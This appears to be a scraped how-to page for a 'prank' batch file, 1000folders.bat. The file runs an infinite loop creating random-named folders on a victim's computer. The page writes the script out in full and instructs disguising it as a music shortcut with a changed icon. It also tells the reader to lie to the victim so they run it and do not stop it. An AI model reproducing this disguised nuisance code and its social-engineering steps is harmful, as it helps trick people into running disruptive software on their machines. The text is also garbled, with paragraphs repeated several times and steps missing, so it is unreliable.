Step 1
 tell the person that you found the music they wanted and downloaded it on there computer, that way they will think its a shortcut to the music and they will click on it then they will think its loading so they wont exit right away when they finally realize its not going to load or so many errors have came up they realized
tell the person that you found the music they wanted and downloaded it on there computer, that way they will think its a shortcut to the music and they will click on it then they will think its loading so they wont exit right away when they finally realize its not going to load or so many errors have came up they realized
somethings wrong it will be to late) also just something to know its impossible to delete them using cmd you HAVE to find all of them and delete them manually�
Open notepad and type :
@echo off
:top
md %random%
goto top@echo off makes it so that it appears to be a blank screen but actually its making hundreds of folder.
md %random% is command that creating folders with random names.
goto top � return to label :top , infinite loop
md %random% is command that creating folders with random names.
goto top � return to label :top , infinite loop
Save it as 1000folders.bat
After that you will get icon that looks as show below
People probably not going to click on an icon that looks like this picture so to make it better (funnier and easier to prank people with) make a short-cut to it
Step 3
Right click on icon and click Create Shortcut
Step 4
Right click on shortcut and click properties , then click on Change Icon and rename icon
 tell the person that you found the music they wanted and downloaded it on there computer, that way they will think its a shortcut to the music and they will click on it then they will think its loading so they wont exit right away when they finally realize its not going to load or so many errors have came up they realized
tell the person that you found the music they wanted and downloaded it on there computer, that way they will think its a shortcut to the music and they will click on it then they will think its loading so they wont exit right away when they finally realize its not going to load or so many errors have came up they realizedsomethings wrong it will be to late) also just something to know its impossible to delete them using cmd you HAVE to find all of them and delete them manually�